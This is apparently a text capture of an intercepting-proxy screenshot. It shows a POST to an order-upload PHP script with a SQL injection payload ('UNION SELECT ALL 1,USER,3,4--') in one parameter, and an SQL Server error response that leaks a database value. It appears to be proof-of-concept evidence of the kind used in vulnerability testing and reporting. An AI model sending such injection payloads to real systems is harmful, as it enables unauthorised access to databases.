 1 × 2 × ...
Go Cancel < > Target: http://
Request
Raw Params Headers Hex
POST request to upload_orders-V3.php
Type Name Value
URL action uploadFile
URL ManufacturerServerIp
URL ManufacturerServerName
URL ManufacturerServerUserName
URL ManufacturerServerPassword
URL ManufacturerServerDatabase
URL ManufacturerCode UNION SELECT ALL 1,USER,3,4--
URL repId
URL loginuName
URL orderEmailType 1
URL ManuServerCatalogImageLocat...
URL sendOrderToCustomer 0
URL appVersion
Body orderFile PK ñ°,J ...
Add
Remove
Up
Down
Body encoding: multipart/form-data
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.6.27
X-Powered-By: ASP.NET
Date: Fri, 13 Jan 2017 04:05:17 GMT
Content-Length: 289
FailureInvalid address: Could not access file: OrderDeliveryConfirmation_3952_SPI03.txt
You must provide at least one recipient email address.
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the
nvarchar value 'ma @ 12.com' to data type int.
? < + > Type a search term 0 matches
482 bytes | 1,655 millis